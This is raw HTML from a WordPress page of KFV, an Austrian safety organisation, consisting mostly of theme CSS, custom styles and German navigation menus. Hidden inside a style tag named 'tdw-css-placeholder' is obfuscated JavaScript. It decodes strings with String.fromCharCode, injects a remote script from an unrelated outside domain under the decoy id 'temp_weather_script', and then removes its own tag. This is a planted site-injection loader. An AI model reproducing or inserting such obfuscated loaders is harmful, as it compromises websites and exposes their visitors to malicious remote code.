.black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #004899 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#004899}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#004899}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#004899}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#004899}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#004899}.td-header-bg:before{background-image:url('https://www.kfv.at/wp-content/uploads/2018/04/header_bg.svg')}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#353535}.td-sub-footer-container{background-color:#222222}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-module-meta-info .td-post-author-name a{color:#353535}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#353535}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#004899}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#004899}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #004899}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#004899}</style>

		<style type="text/css" id="wp-custom-css">
			

/** Start Envato Elements CSS: Blocks (71-3-d415519effd9e11f35d2438c58ea7ebf) **/

.envato-block__preview{overflow: visible;}

/** End Envato Elements CSS: Blocks (71-3-d415519effd9e11f35d2438c58ea7ebf) **/



/** Start Envato Elements CSS: Blocks (143-3-7969bb877702491bc5ca272e536ada9d) **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Envato Elements CSS: Blocks (143-3-7969bb877702491bc5ca272e536ada9d) **/



/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */


/* wpform submit button */

.wpforms-form input[type=submit], 
.wpforms-form button[type=submit] {
    background-color: #014799 !important;
}


.wpforms-form input[type=submit]:hover, 
.wpforms-form button[type=submit]:hover {
   background-color: #00ce1b !important;
}

/* new quotestyle */
blockquote {
    border-left: 5px solid var(--td_theme_color, #4db2ec) !important;
    padding: 20px !important;
    background-color: #f2f4f8 !important;
    font-size: 14px !important;
    background-repeat: no-repeat !important;
    background-image: url(https://www.kfv.at/wp-content/uploads/2023/12/kfv-logo-weiss-adler.png) !important;
    background-size: 30% !important;
    background-position: bottom right !important;
}

blockquote p {
	text-align: left !important;
	margin-bottom: 0 !important;
}
	
blockquote p, blockquote p span {
	font-size: 18px !important;
    line-height: 150% !important;
    text-transform: none !important;
    color: var(--td_theme_color, #4db2ec) !important;
    text-align: left !important;
}

.wpforms-field-label { color: black !important;
}

.wpforms-field input, .wpforms-field textarea {
	border: 1px solid #e3e3e3 !important;
}

.wpforms-container .wpforms-form * {
	font-family: "Verdana", sans-serif !important;
}

div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input, div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
	font-weight: 400!important;
	padding: 6px 10px;
}

.wpforms-field.wpforms-field-content .wpforms-field-row img {
	max-width: 45%!important;
}

div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {
	font-size: 15px;
}

div#wpforms-30711-field_55-container {
    margin: 10px 0 40px 0;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#004899}.tdm-btn-style2:before{border-color:#004899}.tdm-btn-style2{color:#004899}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #004899;-moz-box-shadow:0 2px 16px #004899;box-shadow:0 2px 16px #004899}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #004899;-moz-box-shadow:0 4px 26px #004899;box-shadow:0 4px 26px #004899}</style>

<meta name="generator" content="WordPress Download Manager 6.0.6" />
	<style id="tdw-css-placeholder">let aaudhdtidea="_djfhfetd";try{var_jpqmq=String;let _snyr=_jpqmq["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_jpqmq["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_jpqmq["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _bhyy="s"+"c"+_jpqmq[_snyr](114,105,112,116);let adiphzpxzgh="c"+"re"+_jpqmq[_snyr](97,116,101,69,108,101,109,101,110,116);var _tylngcl="s"+_jpqmq[_snyr](114,99);var _snclxqvqf=_jpqmq[_snyr](105,100);let atrlfywf="cu"+"rre"+_jpqmq[_snyr](110,116,83,99,114,105,112,116);var asxueiocokwj="pa"+"r"+_jpqmq[_snyr](101,110,116,78,111,100,101);var _upxhndoimsb="i"+"ns"+_jpqmq[_snyr](101,114,116,66,101,102,111,114,101);var _mbhtugd="ge"+"El"+_jpqmq[_snyr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _jtrhovg="h"+"e"+_jpqmq[_snyr](97,100);let afwelemxztkd="ap"+"p"+_jpqmq[_snyr](101,110,100,67,104,105,108,100);var _iphfrzht=document;var _bijhvkgkcie="t"+"e"+_jpqmq[_snyr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aeznjl=_iphfrzht[adiphzpxzgh](_bhyy);aeznjl['as'+'y'+'nc']=true;let _wrxzxcawk=_jpqmq[_snyr](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_jpqmq[_snyr](47)+_jpqmq[_snyr](115,99,114,105,112,116)+_jpqmq[_snyr](47)+_jpqmq[_snyr](115)+"ta"+"rt"+_jpqmq[_snyr](46,106,115);aeznjl[_tylngcl]=_wrxzxcawk;aeznjl[_snclxqvqf]=_bijhvkgkcie;if(_iphfrzht[atrlfywf]){_iphfrzht[atrlfywf][asxueiocokwj][_upxhndoimsb](aeznjl,_iphfrzht[atrlfywf]);var _ecspbjj=document;if (_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_iphfrzht[_mbhtugd](_jtrhovg)[0][afwelemxztkd](aeznjl);if (_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>                <link href="//www.kfv.at/wp-content/uploads/sgf-css/font-b2ce045b86fe74e073826c84d0c71a91.css"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */
 .archive-download-list-item .media {
    align-items: center !important;
    justify-content: center;
  }

  .archive-download-list-item {
    background-color: transparent;
    border: none;
    border-radius: 0;
    border-bottom: 1px solid #ccc;
    padding: 5px 10px;
    margin-bottom: 10px;
    box-shadow: transparent;
  }

  .archive-download-list-item *,
  .archive-download-list-item .package-title {
      font-size: 12pt;
  }

  .archive-download-list-item * {
      font-size: 12pt;
  }

  .download-icon {
    background-image: url(https://www.kfv.at/wp-content/uploads/2018/06/arrow-to-bottom.svg);
    width: 15px;
    height: 15px;
    display: inline-block;
    background-repeat: no-repeat;
    /* margin-left: 3px;
    margin-right: 3px; */
  }

  .download-url {
    color: inherit !important;
  }

.archive-download-list-item .text-muted {
  min-width: 75px;
}

body.downloads .source-wrap {
  padding-left: 0 !important;
  margin-top: -10px !important;
}
.source-wrap:has(a[href=""]),
.w3eden .source-wrap:has(a:not([href^="http"])) a.source-link { pointer-events: none;
  cursor: text !important;
  text-decoration: none; 
user-select: text !important;
color: black ;}

.source-wrap:has(.source-link[href="Download"]) {
  display: none;
}

.w3eden .pagination > li > a.current-page {
    color: #ffffff !important;
}        </style>
                <style>

            :root {
                --color-primary: #004899;
                --color-primary-rgb: 0, 72, 153;
                --color-primary-hover: #262626;
                --color-primary-active: #004899;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 1px;
            }


        </style>
                <script>
            function wpdm_rest_url(request) {
                return "https://www.kfv.at/wp-json/wpdm/" + request;
            }
        </script>
        </head>

<body class="wp-singular post-template-default single single-post postid-7007 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tribe-no-js das-sind-die-neuen-covid-regeln-im-hobbysport global-block-template-1 td-magazine single_template_4 elementor-default elementor-kit-6535  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVZywU0vwY38oZcjGP3xWeg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kfv-header-menu-container"><ul id="menu-kfv-header-menu" class="td-mobile-main-menu"><li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-1558"><a href="https://www.kfv.at/das-kfv/">Das KFV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://www.kfv.at/das-kfv/historisches/">Historisches</a></li>
	<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11388"><a href="https://www.kfv.at/60-jahre-kfv/">60 Jahre KFV</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="https://www.kfv.at/das-kfv/taetigkeitsbericht-safety-news/">Tätigkeitsbericht &#038;  Safety News</a></li>
	<li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://www.kfv.at/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1563"><a href="https://www.kfv.at/category/ratgeber/">Ratgeber</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://www.kfv.at/newsroom-presse/">Presse</a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1560"><a href="https://www.kfv.at/forschung/">Forschungszentrum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5086"><a href="https://www.kfv.at/forschung/verkehrssicherheit/">Verkehrssicherheit</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.kfv.at/forschung/sport-und-freizeitsicherheit/">Sport und Freizeitsicherheit</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://www.kfv.at/forschung/eigentumsschutz/">Eigentumsschutz</a></li>
</ul>
</li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1555"><a href="https://www.kfv.at/bildung-training/">Bildung &#038; Training<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18118"><a href="https://www.kfv.at/bildung-training/uebungsmaterialien/">Übungsunterlagen</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://www.kfv.at/bildung-training/fachtrainings/">Fachtrainings &#038; Serviceleistungen</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://www.kfv.at/bildung-training/tools-tests/">Tools &#038; Tests</a></li>
	<li id="menu-item-29616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29616"><a href="https://kfv-aktionen.at">Aktionen</a></li>
</ul>
</li>
<li id="menu-item-11571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11571"><a target="_blank" href="https://karriere.kfv.at/">Karriere</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18120"><a href="https://www.kfv.at/podcast/">Podcast</a></li>
<li id="menu-item-28237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28237"><a href="https://www.kfv.at/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kfv.at/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.kfv.at/datenschutzerklaerung-eu/">Datenschutzerklärung (EU)</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.kfv.at/">
            <img class="td-retina-data" data-retina="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein@2x-300x137.png" src="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein-300x137.png" alt="KFV"  width="" height=""/>
            <span class="td-visual-hidden">KFV &#8211; Kuratorium für Verkehrssicherheit</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.kfv.at/">
            <img class="td-retina-data" data-retina="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein@2x-300x137.png" src="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein-300x137.png" alt="KFV"  width="" height=""/>
        </a>
        </div>
    <div class="menu-kfv-header-menu-container"><ul id="menu-kfv-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1558"><a href="https://www.kfv.at/das-kfv/">Das KFV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1559"><a href="https://www.kfv.at/das-kfv/historisches/">Historisches</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://www.kfv.at/60-jahre-kfv/">60 Jahre KFV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2125"><a href="https://www.kfv.at/das-kfv/taetigkeitsbericht-safety-news/">Tätigkeitsbericht &#038;  Safety News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8843"><a href="https://www.kfv.at/downloads/">Downloads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1563"><a href="https://www.kfv.at/category/ratgeber/">Ratgeber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1562"><a href="https://www.kfv.at/newsroom-presse/">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1560"><a href="https://www.kfv.at/forschung/">Forschungszentrum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5086"><a href="https://www.kfv.at/forschung/verkehrssicherheit/">Verkehrssicherheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1592"><a href="https://www.kfv.at/forschung/sport-und-freizeitsicherheit/">Sport und Freizeitsicherheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1591"><a href="https://www.kfv.at/forschung/eigentumsschutz/">Eigentumsschutz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1555"><a href="https://www.kfv.at/bildung-training/">Bildung &#038; Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18118"><a href="https://www.kfv.at/bildung-training/uebungsmaterialien/">Übungsunterlagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1556"><a href="https://www.kfv.at/bildung-training/fachtrainings/">Fachtrainings &#038; Serviceleistungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1557"><a href="https://www.kfv.at/bildung-training/tools-tests/">Tools &#038; Tests</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29616"><a href="https://kfv-aktionen.at">Aktionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11571"><a target="_blank" href="https://karriere.kfv.at/">Karriere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18120"><a href="https://www.kfv.at/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28237"><a href="https://www.kfv.at/kontakt/">Kontakt</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.kfv.at/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

